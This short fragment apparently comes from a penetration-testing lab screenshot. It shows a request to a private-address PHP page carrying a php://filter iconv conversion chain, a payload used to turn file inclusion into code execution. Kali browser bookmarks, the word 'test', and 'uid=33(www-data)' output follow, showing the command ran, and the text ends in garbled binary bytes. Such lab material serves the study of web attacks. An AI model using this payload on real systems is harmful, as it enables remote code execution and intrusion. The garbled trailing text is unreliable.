 192.168.205.137/pp.php?do=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
test
tryuid=33(www-data) gid=33(www-data) groups=33(www-data) �B�0���>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@